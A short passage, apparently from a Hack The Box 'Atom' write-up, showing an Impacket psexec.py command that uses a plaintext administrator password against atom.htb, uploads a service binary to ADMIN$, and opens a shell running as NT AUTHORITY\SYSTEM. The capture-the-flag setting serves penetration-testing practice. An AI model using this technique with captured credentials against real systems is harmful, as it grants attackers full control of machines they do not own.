 └─$ psexec.py administrator:'kidvscat_admin_@123'@atom.htb
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on atom.htb.....
[*] Found writable share ADMIN$
[*] Uploading file rokqzeYD.exe
[*] Opening SVCManager on atom.htb.....
[*] Creating service KDML on atom.htb.....
[*] Starting service KDML.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>